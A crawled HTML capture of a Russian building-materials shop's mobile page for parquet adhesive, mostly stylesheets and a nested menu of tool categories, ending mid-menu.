

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://m.bal-stroi.ru/klei-i-mastiki/dlya-parketa
body_size: 15048
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="windows-1251">
<title>Клей для паркета, каталог, цены - купить клей для паркета в Москве | Бал-Строй</title>
<meta name="description"
	content="В интернет-магазине строительных материалов можно купить клей для паркета с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте клей для паркета оптом и в розницу в магазине Bal-stroi.ru" />
<meta name="keywords" content="" />
<meta name="viewport"
	content="width=device-width, initial-scale=1 maximum-scale=1 user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<base href="https://m.bal-stroi.ru/" />
<link rel="shortcut icon" href="img/favicon.png">

	<link rel="stylesheet" href="/template/mobile/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/mobile/css/materialize.min.css">
<link rel="stylesheet" href="/template/mobile/css/slick.css">
<link rel="stylesheet" href="/template/mobile/css/slick-theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.carousel.css">
<link rel="stylesheet" href="/template/mobile/css/owl.theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.transitions.css">
<link rel="stylesheet" href="/template/mobile/css/style.css">
<link rel="stylesheet" type="text/css"
	href="/template/default/jquery.lightbox-0.5.css" />
	
<style>
.categories-home .entry {
	min-height: 100px;
}

.entry h6 {
	font-size: 14px;
}

.categories-home .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.categories .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.app-pages img {
	max-width: 100%;
}

.app-pages h1 {
	font-size: 24px;
}

.app-pages h2 {
	font-size: 18px;
}

.app-pages h3 {
	font-size: 16px;
}

footer a {
	color: #ddd;
}

.product h6 {
	height: 45px;
	overflow: hidden;
}

.product .entry img {
	max-width: 130px;
}

a.backToCatalog {
	margin-top: -10px;
	position: relative;
	top: -10px;
}

a.button {
	display: initial;
	color: #fff;
}

.app-pages .pages-title h3 {
	font-size: 20px;
}
</style>
<style type="text/css">
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}
 input[type=search] {
	width: 15px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}
 input[type=search]:hover {
	background-color: #fff;
}
 input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
form.searchForm {
    position: fixed;
    z-index: 99999;
    background: #fff;
    right: 0;
    left: 0;
    top: 60px;
    border: 0;
}
form input[type="text"], form input[type="email"], form input[type="password"], form input[type="tel"], form input[type="number"] {

    width: calc(100% - 95px);  
}

form.searchForm fieldset {
    margin: 0 auto;
    padding: 10px 0px;
    border: 0;
}
form.searchForm fieldset * {
    margin-bottom: 0;
}
form.searchForm fieldset input[type="submit"] {
    height: 36px;
    border: 0;
    background: #0c55a7;
    color: white;
    padding-top: 3px;
    border-radius: 2px;
    width: 90px;   
    margin-top: -3px; 
}
.mobile-container {
    margin-top: 120px;
}
 .mobile-container .search-results a {
    text-decoration: underline;
    color: #06c;
        font-size: 18px;
}
</style>
</head>

<body >
<form action="/search" method="get" class="searchForm" style="display:none">
    <fieldset>
        <div class="container">
        	<input value="" type="text" name="query" placeholder="Поиск по каталогу" class="searchInput"> <input type="submit" value="Найти" class="searchSubm">        	
    	</div>
	</fieldset>
</form>

	<div class="navbar">
		<div class="container">
			<div class="panel-control-left">
				
				<a href="#" data-activates="slide-out-left"
					class="sidenav-control-left"><i class="fa fa-bars"></i></a>
					
				
			</div>
			<div class="site-title">
				<a href="/" class="logo"><h1>Бал-Строй</h1></a>
			</div>
			<div class="panel-control-right">

<div>
				<a href="#" class="display-search-form" style="margin-right: 10px;"><i class="fa fa-search"></i></a>	
				<a href="#" data-activates="slide-out-right"
					class="sidenav-control-right"><i class="fa fa-shopping-bag"></i><span
					id="totalItemsInBasket">0</span></a>
				
				</div>
			</div>
		</div>
	</div>
<div class="panel-control-left">
		<ul id="slide-out-left" class="side-nav collapsible"  data-collapsible="accordion">
			<li>
				<a href="/"><i class="fa fa-home"></i>Главная</a>
			</li>

			<li>
				<div class="collapsible-header"><i class="fa fa-indent"></i>Каталог <span><i class="fa fa-chevron-right"></i></span></div>
				<div class="collapsible-body">
										    		<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Инструменты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Буры <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-germaniya">Буры SDS MAX Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-ekonom">Буры SDS+ эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-zubr">Буры SDS+ ЗУБР</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-ekonom">Буры SDS MAX эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-zubr">Буры SDS MAX Зубр</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Диски <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/almaznye">Алмазные диски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/otreznie-luga">Отрезные круги Луга</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-plitke">Диски по плитке</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-turbo">Диски по бетону Турбо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/pilnie">Диски пильные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-segment">Диски по бетону сегмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/chashki-almaznie">Чашки алмазные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/korshetki">Корщетки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Коронки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/dlya-kafelya">По кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/kolcevye">Коронки кольцевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/po-betonu">Коронки по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/bi-metall">Коронки биметаллические (би-металл)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Отвертки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/dielektricheskie">Диэлектрические отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/nabori">Наборы отверток</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/perestavnie">Переставные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/udarnie">Ударные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/krestovie">Крестовые отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/zubr">Отвертки Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/shlicevie">Отвертки шлицевые (плоские)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Биты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/biti">Биты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/adapteri">Адаптеры для бит</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/nabori">Наборы бит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пистолеты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-montajnoy-peni">Пистолеты для монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-germetikov">Пистолеты для герметиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Резьбонарезной инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/metchiki">Метчики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/plashki">Плашки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/nabori">Резьбонарезные наборы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сверла по металлу и дереву <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/perovie">Перовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-betonu">по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-germaniya">по металлу (Германия)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-zubr">Сверла по металлу Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-ekonom">по металлу эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/forstnera">Сверла Форстнера</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/spiralnie">Спиральные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/stupenchatie">Ступенчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/sharoshki-po-metallu">Шарошки по металлу</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Слесарный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/boltorezi">Болторезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/gvozdoderi">Гвоздодеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/zubila">Зубила</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kerni">Керны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kuvaldi">Кувалды</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/lomi">Ломы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/molotki">Молотки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nadfili">Надфили</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/napilniki">Напильники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojnici-po-metallu">Ножницы по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojovki-po-metallu">Ножовки по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/polotna-po-metallu">Полотна по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/strubcini">Струбцины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/tiski">Тиски</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Столярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/kiyanki">Киянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/koluni">Колуны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/nojovki-po-derevu">Ножовки по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/pilki-dlya-elektrolobzika">Пилки для электролобзика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/rubanki">Рубанки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stameski">Стамески</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stusla">Стусла</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/topori">Топоры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/plashka">Плашка трубная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/kluppi">Клуппы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/tiski-dlya-trub">Тиски для труб</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/treshetka">Трещётка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/truborezi">Труборезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шлифовальный инструмент и материалы для шлифования <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/gubka">Губка шлифовальная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/diski">Диски шлифовальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi-lepestkovie">Круги лепестковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/lenta">Лента для шлифмашин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/najdachnaya-bumaga">Наждачная бумага</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/setka">Шлифовальная сетка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi">Шлифовальные круги</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/gladilki">Гладилки штукатурные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/dlya-gipsokartona">Инструмент для гипсокартона</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/kelmi">Кельмы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/masterki">Мастерки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/mikseri">Насадки для строительного миксера</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Правило <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/s-urovnem">Правило с уровнем</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/trapeciya">Правило трапеция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/rasshivki">Расшивки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/terki">Терки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпатели <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/dlya-plitochnih-rabot">Для плиточных работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/malyarnie">Малярные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Строительные емкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/vedra">Ведра</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/tazi">Тазы для смесей</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи лезвия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/lezviya">Лезвия</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/metallicheskiy">Нож металлический</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/pistoletniy">Нож пистолетный</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/plastmassoviy">Нож пластмассовый</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/sapojniy">Нож сапожный</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/skrebok">Скребок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/ciklya">Цикля</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/vannochki-dlya-kraski">Ванночки для краски</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Кисти <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/maklovici">КИСТИ МАКЛОВИЦЫ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/tonkie">КИСТИ ТОНКИЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/fleycevie">КИСТИ ФЛЕЙЦЕВЫЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/kruglie">КРУГЛЫЕ КИСТИ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/radiatornie">РАДИАТОРНЫЕ КИСТИ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kraskopulti">Краскопульты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярные валики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/igolchatie">Валики игольчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/poliakril">Валики полиакрил</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/porolonovie">Поролоновые валики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/prijimnie">Прижимные валики</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/ruchki-dlya-valika">Ручки для валика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/roliki-dlya-valikov">Ролики для валиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газосварочное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gazovie-balloni">Газовые баллоны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые горелки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/atsetilenovaya">Ацетиленовые горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/krovelnye">Кровельные горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/propanovie">Пропановые горелки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/shlangi">Газосварочные шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/payalnie-lampi">Паяльные лампы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые редукторы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/acetilenovie">Ацетиленовые редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/kislorodnie">Кислородные редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/propanovie">Пропановые редукторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Губцевый инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/bokorezi">Бокорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kabelerezi">Кабелерезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kleshi">Клещи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kusachki">Кусачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/mini-instrument">Мини инструмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/nabori">Наборы инструментов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/ploskogubci">Плоскогубцы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/semniki">Съемники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/elektropassatiji">Электропассатижи</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
